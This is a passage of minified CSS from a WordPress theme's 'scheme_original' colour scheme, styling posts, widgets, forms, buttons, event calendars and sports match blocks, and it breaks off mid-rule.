.post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{border-color:#050f36;	background-color:#eef7fd}.scheme_original .hover_icon:before{color:#bc1834}.scheme_original .hover_icon:after{background-color:rgba(5,15,54,0.7)}.scheme_original .hover_icon_play:before{color:#bc1834}.scheme_original .post_info a,.scheme_original .post_info a>span{color:#515c6d}.scheme_original .post_info a:hover,.scheme_original .post_info a:hover>span{color:#bc1834}.scheme_original .post_item .post_readmore_label{color:#050f36}.scheme_original .post_item .post_readmore:hover .post_readmore_label{color:#bc1834}.scheme_original .post_item_excerpt .post_content .post_info{color:#9baab4}.scheme_original .post_item_excerpt .post_content .post_info a{color:#bc1834}.scheme_original .post_item_excerpt .post_content .post_info a:hover{color:#050f36}.scheme_original .post_item_related .post_info a{color:#515c6d}.scheme_original .post_item_related .post_info a:hover,.scheme_original .post_item_related .post_title a:hover{color:#bc1834}.scheme_original .related_wrap .post_item_related,.scheme_original .article_style_stretch .post_item_related{background-color:#050f36}.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#050f36}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{color:#ffffff;	background-color:#050f36}.scheme_original .isotope_item_colored .post_featured .post_title a{color:#ffffff}.scheme_original .isotope_item_colored .post_category a,.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_original .isotope_item_colored .post_rating .reviews_value{color:#050f36}.scheme_original .isotope_item_colored .post_featured .post_descr{background-color:#050f36}.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#050f36}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#050f36;	background-color:#eef7fd}.scheme_original .isotope_item_colored_1 .post_item{background-color:#050f36;	color:#A5B5BF}.scheme_original .isotope_item_colored_1 a,.scheme_original .isotope_item_colored_1 .post_title a{color:#ffffff}.scheme_original .isotope_item_colored_1 a:hover,.scheme_original .isotope_item_colored_1 .post_title a:hover,.scheme_original .isotope_item_colored_1 .post_category a:hover{color:#d7b084}.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#050f36}.scheme_original .isotope_filters a{border-color:#050f36;	background-color:#050f36;	color:#ffffff}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{border-color:#bc1834;	background-color:#bc1834}.scheme_original .isotope_item_masonry .isotope_item_content .post_info{color:#9baab4}.scheme_original .isotope_item_masonry .isotope_item_content .post_info a,.scheme_original .isotope_item_masonry .isotope_item_content .post_info a span{color:#bc1834 !important}.scheme_original .isotope_item_masonry .isotope_item_content .post_info a:hover,.scheme_original .isotope_item_masonry .isotope_item_content .post_info a:hover span{color:#050f36 !important}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{background-color:#eef7fd;	background:#eef7fd}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages>.active,.scheme_original .pagination_pages>a:hover{background-color:#050f36;	color:#ffffff !important}.scheme_original .pagination_single .post-page-numbers.current{color:#ffffff; background-color:#050f36}.scheme_original .pagination_slider .pager_slider{border-color:#dae5eb;	background-color:#eef7fd}.scheme_original .pagination_viewmore>a{color:#ffffff;	background-color:#050f36}.scheme_original .pagination_viewmore>a:hover{color:#ffffff;	background-color:#bc1834}.scheme_original .viewmore_loader,.scheme_original .mfp-preloader span,.scheme_original .sc_video_frame.sc_video_active:before{background-color:#bc1834}.scheme_original .post_featured .post_nav_item{color:#ffffff}.scheme_original .post_featured .post_nav_item:before{background-color:#050f36;	color:#ffffff}.scheme_original .post_featured .post_nav_item .post_nav_info{background-color:#050f36}.scheme_original .reviews_block .reviews_summary .reviews_item{background-color:#050f36}.scheme_original .reviews_block .reviews_summary,.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#1f284f}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{color:#ffffff;	background-color:#050f36}.scheme_original .reviews_block .reviews_item .reviews_stars_hover{color:#050f36}.scheme_original .reviews_block .reviews_value{color:#050f36}.scheme_original .reviews_block .reviews_summary .reviews_criteria{color:#515c6d}.scheme_original .reviews_block .reviews_summary .reviews_value{color:#ffffff}/* Summary stars in the post item (under the title) */.scheme_original .post_item .post_rating .reviews_stars_bg,.scheme_original .post_item .post_rating .reviews_stars_hover,.scheme_original .post_item .post_rating .reviews_value{color:#050f36}.scheme_original .post_author{background-color:#eef7fd}.scheme_original .post_author .post_author_title{color:#050f36}.scheme_original .comments_list_wrap ul.children,.scheme_original .comments_list_wrap ul>li + li{border-top-color:#dae5eb}.scheme_original .comments_list_wrap .comment-respond{border-bottom-color:#dae5eb}.scheme_original .comments_list_wrap>ul{border-bottom-color:#dae5eb}.scheme_original .comments_list_wrap .comment_info .comment_author{color:#050f36}.scheme_original .comments_list_wrap .comment_reply a{color:#bc1834}.scheme_original .comments_list_wrap .comment_reply a:hover{color:#050f36}.scheme_original .comments_list .comment-respond small a{color:#bc1834}.scheme_original .comments_list .comment-respond small a:hover{color:#050f36}.scheme_original .post_item_404 .page_title,.scheme_original .post_item_404 .page_subtitle{color:#050f36}.scheme_original .widget_area_inner h1,.scheme_original .widget_area_inner h2,.scheme_original .widget_area_inner h3,.scheme_original .widget_area_inner h4,.scheme_original .widget_area_inner h5,.scheme_original .widget_area_inner h6,.scheme_original .widget_area_inner h1 a,.scheme_original .widget_area_inner h2 a,.scheme_original .widget_area_inner h3 a,.scheme_original .widget_area_inner h4 a,.scheme_original .widget_area_inner h5 a,.scheme_original .widget_area_inner h6 a{color:#ffffff}.scheme_original .widget_area_inner{background-color:#050f36}.scheme_original .sidebar_outer_menu .menu_side_nav li>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a{color:#050f36}.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#ffffff;	background-color:#1f284f}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{color:#050f36;	background-color:#eef7fd;	border-color:#dae5eb}.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#96A1A8}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#050f36}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#050f36}.scheme_original .sidebar_inner aside:nth-child(3n+4),.scheme_original .sidebar_inner aside:nth-child(3n+5),.scheme_original .sidebar_inner aside:nth-child(3n+6),.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),.scheme_original .widget_area_inner aside:nth-child(2n+3),.scheme_original .widget_area_inner aside:nth-child(2n+4),.scheme_original .widget_area_inner aside+aside{border-color:#384168}.scheme_original .widget_area_inner{color:#A5B5BF}.scheme_original .widget_area_inner a{color:#ffffff}.scheme_original .widget_area_inner a:hover,.scheme_original .widget_area_inner ul li:before{color:#d7b084}.scheme_original .widget_area .post_item .post_info,.scheme_original .widget_area .post_item .post_info a{color:#66707F}.scheme_original .widget_area .post_item .post_info a:hover{color:#d7b084}/* Widget:Calendar */.scheme_original .widget_area .widget_calendar .weekday{color:#ffffff}.scheme_original .widget_area .widget_calendar td.today .day_wrap{color:#d7b084}.scheme_original .widget_area .widget_calendar td.today .day_wrap:after{color:#d7b084}/* Widget:Tag Cloud */.scheme_original .widget_area .widget_product_tag_cloud a:hover,.scheme_original .widget_area .widget_tag_cloud a:hover,.scheme_original .widget_area .widget_product_tag_cloud a:not([class*="sc_button_hover_"]):hover,.scheme_original .widget_area .widget_tag_cloud a:not([class*="sc_button_hover_"]):hover{background:#d7b084 !important}.scheme_original .wp-block-tag-cloud a{color:#ffffff}.scheme_original .wp-block-tag-cloud a:hover{background:#d7b084}.scheme_original .sidebar_outer_inner aside,.scheme_original .sidebar_inner aside{border-top-color:#dae5eb}.scheme_original .contacts_wrap_inner{color:#ffffff;	background-color:#050f36}.scheme_original #page_preloader{background-color:#eef7fd}.scheme_original .preloader_wrap>div{background-color:#050f36}.scheme_original.gallery_preview:before{background-color:#eef7fd}.scheme_original .popup_wrap{background-color:#eef7fd}.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#ffffff}.scheme_original .top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:hover{color:#bc1834}.scheme_original .tribe-events-calendar thead th{background-color:#050f36}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{background-color:#050f36;	color:#ffffff}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{background-color:#bc1834;	color:#ffffff}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{background:#050f36;	color:#ffffff}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{background:#bc1834;	color:#ffffff}.scheme_original #buddypress #item-nav,.scheme_original #buddypress div#subnav.item-list-tabs,.scheme_original #buddypress div.item-list-tabs{background-color:#050f36}.scheme_original #buddypress #item-nav li:not(.selected) a,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a{color:#A5B5BF}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#ffffff;	background-color:#1f284f}.scheme_original #buddypress .dir-search input[type="search"],.scheme_original #buddypress .dir-search input[type="text"],.scheme_original #buddypress .groups-members-search input[type="search"],.scheme_original #buddypress .groups-members-search input[type="text"],.scheme_original #buddypress .standard-form input[type="color"],.scheme_original #buddypress .standard-form input[type="date"],.scheme_original #buddypress .standard-form input[type="datetime-local"],.scheme_original #buddypress .standard-form input[type="datetime"],.scheme_original #buddypress .standard-form input[type="email"],.scheme_original #buddypress .standard-form input[type="month"],.scheme_original #buddypress .standard-form input[type="number"],.scheme_original #buddypress .standard-form input[type="password"],.scheme_original #buddypress .standard-form input[type="range"],.scheme_original #buddypress .standard-form input[type="search"],.scheme_original #buddypress .standard-form input[type="tel"],.scheme_original #buddypress .standard-form input[type="text"],.scheme_original #buddypress .standard-form input[type="time"],.scheme_original #buddypress .standard-form input[type="url"],.scheme_original #buddypress .standard-form input[type="week"],.scheme_original #buddypress .standard-form select,.scheme_original #buddypress .standard-form textarea,.scheme_original #buddypress form#whats-new-form textarea{color:#9baab4;	background-color:#eef7fd;	border-color:#eef7fd}.scheme_original #buddypress .dir-search input[type="search"]:focus,.scheme_original #buddypress .dir-search input[type="text"]:focus,.scheme_original #buddypress .groups-members-search input[type="search"]:focus,.scheme_original #buddypress .groups-members-search input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="color"]:focus,.scheme_original #buddypress .standard-form input[type="date"]:focus,.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_original #buddypress .standard-form input[type="datetime"]:focus,.scheme_original #buddypress .standard-form input[type="email"]:focus,.scheme_original #buddypress .standard-form input[type="month"]:focus,.scheme_original #buddypress .standard-form input[type="number"]:focus,.scheme_original #buddypress .standard-form input[type="password"]:focus,.scheme_original #buddypress .standard-form input[type="range"]:focus,.scheme_original #buddypress .standard-form input[type="search"]:focus,.scheme_original #buddypress .standard-form input[type="tel"]:focus,.scheme_original #buddypress .standard-form input[type="text"]:focus,.scheme_original #buddypress .standard-form input[type="time"]:focus,.scheme_original #buddypress .standard-form input[type="url"]:focus,.scheme_original #buddypress .standard-form input[type="week"]:focus,.scheme_original #buddypress .standard-form select:focus,.scheme_original #buddypress .standard-form textarea:focus,.scheme_original #buddypress form#whats-new-form textarea:focus{color:#050F36;	background-color:#eef7fd;	border-color:#dae5eb}.scheme_original #buddypress #reply-title small a span,.scheme_original #buddypress a.bp-primary-action span{color:#050f36;	background-color:#ffffff}.scheme_original #buddypress .activity .activity-item:nth-child(2n+1){background-color:#050f36}.scheme_original.vc_row{background-color:#eef7fd}.scheme_original .booking_month_container_custom,.scheme_original .booking_month_navigation_button_custom{background-color:#050f36 !important}.scheme_original .booking_month_name_custom,.scheme_original .booking_month_navigation_button_custom{color:#ffffff !important}.scheme_original .booking_month_navigation_button_custom:hover{color:#ffffff !important;	background-color:#bc1834 !important}.scheme_original #learndash_next_prev_link>a{color:#ffffff;	background-color:#050f36}.scheme_original #learndash_next_prev_link>a:hover{background-color:#bc1834}.scheme_original .widget_area dd.course_progress div.course_progress_blue{background-color:#bc1834}.scheme_original #myplayer .ttw-music-player .progress-wrapper{background-color:#1f284f}.scheme_original #myplayer .ttw-music-player .tracklist li.track{border-color:#dae5eb}.scheme_original #myplayer .ttw-music-player .tracklist,.scheme_original #myplayer .ttw-music-player .buy,.scheme_original #myplayer .ttw-music-player .description,.scheme_original #myplayer .ttw-music-player .artist,.scheme_original #myplayer .ttw-music-player .artist-outer{color:#515c6d}.scheme_original #myplayer .ttw-music-player .player .title,.scheme_original #myplayer .ttw-music-player .tracklist li:hover{color:#050f36}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title{border-color:#dae5eb}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon{color:#66707F;	background-color:#050f36}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active{color:#050f36;	border-color:#050f36}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened{color:#ffffff;	background-color:#050f36}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover{color:#bc1834;	border-color:#bc1834}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened{background-color:#bc1834}.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content{border-color:#dae5eb}.scheme_original .sc_audio.sc_audio_info{border-color:#050f36;	background-color:#050f36}.scheme_original .sc_audio .sc_audio_title{color:#d7b084}.scheme_original .sc_audio .sc_audio_author_by{}.scheme_original .sc_audio .sc_audio_author_name{color:#96A1A8}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_original .mejs-controls .mejs-volume-button .mejs-volume-slider,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current{background:#d7b084 !important}.scheme_original .mejs-container,.scheme_original .mejs-embed,.scheme_original .mejs-embed body,.scheme_original .mejs-container .mejs-controls{border-color:#dae5eb}.scheme_original .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#dae5eb}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(165,181,191,0.1) !important}.scheme_original .mejs-container .mejs-controls .mejs-fullscreen-button,.scheme_original .mejs-container .mejs-controls .mejs-volume-button,.scheme_original .mejs-container .mejs-controls .mejs-playpause-button{background:#d7b084 !important}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{background-color:#bc1834;	color:#ffffff}.scheme_original .sc_button.sc_button_style_filled.sc_button_style_color_style_color_2{background-color:#d7b084;	color:#ffffff;	transition:all 0.2s ease 0s !important}.scheme_original .sc_button.sc_button_style_filled.sc_button_style_color_style_color_3{background-color:#050f36;	color:#ffffff}.scheme_original input[type="submit"]:not([class*="sc_button_hover_"]):hover,.scheme_original input[type="reset"]:not([class*="sc_button_hover_"]):hover,.scheme_original input[type="button"]:not([class*="sc_button_hover_"]):hover,.scheme_original button:not([class*="sc_button_hover_"]):hover,.scheme_original .sc_button.sc_button_style_filled:not([class*="sc_button_hover_"]):hover{background-color:#bc1834;	color:#ffffff}.scheme_original .sc_button.sc_button_style_border{border-color:#050f36;	color:#050f36}.scheme_original .sc_button.sc_button_style_border:hover{border-color:#bc1834 !important}/* ================= BUTTON'S HOVERS ==================== */.scheme_original [class*="sc_button_hover_fade"]:hover{background-color:#050f36 !important;	color:#ffffff !important}.scheme_original [class*="sc_button_style_color_style_color_2"]:hover{background-color:#050f36 !important;	color:#ffffff !important}.scheme_original [class*="sc_button_style_color_style_color_3"]:hover{background-color:#bc1834 !important;	color:#ffffff !important}.scheme_original .inverse_colors [class*="sc_button_style_color_style_color_1"]:hover{background-color:#d7b084 !important;	color:#ffffff !important}.scheme_original .bs_header [class*="sc_button_style_color_style_color_2"]:hover,.scheme_original .widget_area [class*="sc_button_style_color_style_color_2"]:hover,.scheme_original .inverse_colors [class*="sc_button_style_color_style_color_2"]:hover{background-color:#bc1834 !important;	color:#ffffff !important}.scheme_original .widget_area .widget_product_search .search_button,.scheme_original .widget_area .widget_search .search_button{background:none !important}.scheme_original [class*="sc_button_hover_slide"]{color:#ffffff !important;	background-color:#050f36}.scheme_original [class*="sc_button_hover_slide"]:hover{background-color:#bc1834 !important}.scheme_original .sc_button_hover_slide_left{background:linear-gradient(to right,#bc1834 50%,#050f36 50%) repeat scroll right bottom / 210% 100% rgba(0,0,0,0) !important}.scheme_original .sc_button_hover_slide_top{background:linear-gradient(to bottom,#bc1834 50%,#050f36 50%) repeat scroll right bottom / 100% 210% rgba(0,0,0,0) !important}/* ================= END BUTTON'S HOVERS ==================== */.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#050f36;	border-color:#050f36;	color:#ffffff}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#ffffff}.scheme_original .sc_blogger.layout_date .sc_blogger_item::before{background-color:#050f36}.scheme_original .sc_blogger_item.sc_plain_item{background-color:#050f36}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{color:#ffffff;	background-color:#050f36}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#bc1834}.scheme_original .sc_call_to_action .sc_call_to_action_descr{color:#050f36}.scheme_original .sc_call_to_action_accented{color:#ffffff;	background-color:#050f36}.scheme_original .sc_call_to_action_accented .sc_item_title,.scheme_original .sc_call_to_action_accented .sc_item_subtitle,.scheme_original .sc_call_to_action_accented .sc_item_descr{color:#ffffff}.scheme_original .sc_call_to_action_accented .sc_item_button>a{color:#050f36;	background-color:#ffffff}.scheme_original .sc_call_to_action_accented .sc_item_button>a:before{background-color:#050f36;	color:#ffffff}.scheme_original .sc_chat:after{background-color:#050f36;	border-color:#384168}.scheme_original .sc_chat_inner{color:#A5B5BF;	background-color:#050f36;	border-color:#384168}.scheme_original .sc_chat_inner a{color:#ffffff}.scheme_original .sc_chat_inner a:hover{color:#d7b084}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#ffffff;	background-color:rgba(5,15,54,0.8)}.scheme_original .sc_clients_style_clients-2 .sc_client_title,.scheme_original .sc_clients_style_clients-2 .sc_client_title a{color:#ffffff}.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover{color:#050f36}.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,.scheme_original .sc_clients_style_clients-2 .sc_client_position{color:#050f36}.scheme_original .sc_form .sc_form_address_label,.scheme_original .sc_form .sc_form_item>label,.scheme_original .comments_form label{color:#050f36}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#eef7fd;	background-color:#eef7fd}.scheme_original .sc_form_select_container{background-color:#eef7fd}.scheme_original .sc_form .picker{color:#9baab4;	border-color:#eef7fd;	background-color:#eef7fd}.scheme_original .picker__month,.scheme_original .picker__year{color:#050F36}.scheme_original .sc_form .picker__nav--prev:before,.scheme_original .sc_form .picker__nav--next:before{color:#9baab4}.scheme_original .sc_form .picker__nav--prev:hover:before,.scheme_original .sc_form .picker__nav--next:hover:before{color:#050F36}.scheme_original .sc_form .picker__nav--disabled,.scheme_original .sc_form .picker__nav--disabled:hover,.scheme_original .sc_form .picker__nav--disabled:before,.scheme_original .sc_form .picker__nav--disabled:before:hover{color:#9baab4}.scheme_original .sc_form table.picker__table th{color:#ffffff;	background-color:#050f36}.scheme_original .sc_form .picker__day--infocus{color:#050F36}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{color:#050F36;	background-color:#eef7fd}.scheme_original .sc_form .picker__day--disabled,.scheme_original .sc_form .picker__day--disabled:hover{color:#9baab4}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#9baab4;	background-color:#eef7fd !important}.scheme_original .sc_form .picker__day--today:before,.scheme_original .sc_form .picker__button--today:before,.scheme_original .sc_form .picker__button--clear:before,.scheme_original .sc_form button:focus{border-color:#050f36}.scheme_original .sc_form .picker__button--close:before{color:#050f36}.scheme_original .sc_form .picker--time .picker__button--clear:hover,.scheme_original .sc_form .picker--time .picker__button--clear:focus{background-color:#bc1834}.scheme_original .sc_form .picker__footer{border-color:#eef7fd}.scheme_original .sc_form .picker__button--today,.scheme_original .sc_form .picker__button--clear,.scheme_original .sc_form .picker__button--close{color:#9baab4}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{color:#050F36;	background-color:#eef7fd !important}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{color:#9baab4;	background-color:#eef7fd;	border-color:#eef7fd}.scheme_original .sc_form .picker__button--today[disabled]:before{border-top-color:#9baab4}.scheme_original .sc_form .picker__list-item{color:#9baab4;	border-color:#eef7fd}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{color:#050F36;	background-color:#eef7fd;	border-color:#dae5eb}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{color:#9baab4;	background-color:#eef7fd;	border-color:#eef7fd}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#050f36}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#384168;	background-color:#050f36}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#050f36}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#050f36}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#050f36}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#050f36}.scheme_original .sc_dropcaps .sc_dropcaps_item{color:#ffffff}.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{background-color:#bc1834}.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#d7b084}.scheme_original .sc_events_item .sc_events_item_readmore{color:#050f36}.scheme_original .sc_events_item .sc_events_item_readmore span{color:#050f36}.scheme_original .sc_events_item .sc_events_item_readmore:hover,.scheme_original .sc_events_item .sc_events_item_readmore:hover span{color:#bc1834}.scheme_original .sc_events_style_events-1 .sc_events_item{background-color:#eef7fd;	color:#515c6d}.scheme_original .sc_events_style_events-2 .sc_events_item{border-color:#dae5eb}.scheme_original .sc_events_style_events-2 .sc_events_item_date{background-color:#050f36;	color:#ffffff}.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,.scheme_original .sc_events_style_events-2 .sc_events_item_details:before{background-color:#dae5eb}.scheme_original .sc_googlemap_content{background-color:#eef7fd}.scheme_original .sc_highlight_style_1{background-color:#050f36;	color:#ffffff}.scheme_original .sc_highlight_style_2{background-color:#bc1834;	color:#ffffff}.scheme_original .sc_highlight_style_3{background-color:#050f36;	color:#A5B5BF}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{color:#ffffff !important;	background-color:#050f36 !important}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{background-color:#050f36;	border-color:#050f36;	color:#ffffff}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{color:#050f36;	background-color:#eef7fd}.scheme_original figure figcaption,.scheme_original .sc_image figcaption{background-color:#eef7fd;//	color:#96A1A8}.scheme_original .sc_infobox.sc_infobox_style_regular{background-color:#050f36}.scheme_original .sc_intro_inner .sc_intro_subtitle{color:#ffffff}.scheme_original .sc_intro_inner .sc_intro_title{color:#ffffff}.scheme_original .sc_intro_inner .sc_intro_descr,.scheme_original .sc_intro_inner .sc_intro_icon{color:#ffffff}.scheme_original .sc_list_style_iconed li:before,.scheme_original .sc_list_style_iconed .sc_list_icon{color:#050f36}.scheme_original .sc_list_style_iconed li .sc_list_title{color:#050f36}.scheme_original .sc_list_style_iconed li a:hover .sc_list_title{color:#bc1834}.scheme_original .sc_line{border-color:#dae5eb}.scheme_original .sc_line .sc_line_title{color:#050f36;	background-color:#eef7fd}.scheme_original .match_block .player_country{background-color:#050f36;	color:#ffffff}.scheme_original .match_block .player_name a{color:#ffffff;	background-color:#050f36}.scheme_original .match_block .player_name a:hover{color:#ffffff;	background-color:#050f36}.scheme_original .match_block .match_score{color:#ffffff;	background-color:#050f36}.scheme_original .match_block .match_category a{color:#515c6d}.scheme_original .match_block .match_category a:hover,.scheme_original .match_block .match_date{color:#050f36}.scheme_original .post_item_colored .match_date{color:#050f36}.scheme_original .matches_hover>a:after{background-color:rgba(5,15,54,0.3)}.scheme_original .sc_matches.style_matches-1 .sc_matches_next{background-color:#050f36;	color:#ffffff}.scheme_original .sc_matches_next h2,.scheme_original .sc_matches_next .sc_item_subtitle{color:#ffffff}.scheme_original .sc_matches_next .sc_item_title:after{background-color:#ffffff}.scheme_original .sc_match_date{background-color:#ffffff;	color:#bc1834}.scheme_original .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(31,40,79,0.5)}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#050f36}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#1f284f}.scheme_original .post_item_single_players .post_title:after{background-color:#050f36}.scheme_original .post_item_single_players .player_info span{color:#050f36}.scheme_original .sc_player .sc_player_info .sc_player_title a{color:#050f36}.scheme_original .sc_player .sc_player_info .sc_player_club,.scheme_original .sc_player .sc_player_info .sc_player_title a:hover{color:#050f36}.scheme_original .sc_player .sc_player_info{border-color:#050f36}.scheme_original .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(5,15,54,0.8)}.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#ffffff;	border-color:#ffffff}.scheme_original .post_item_colored 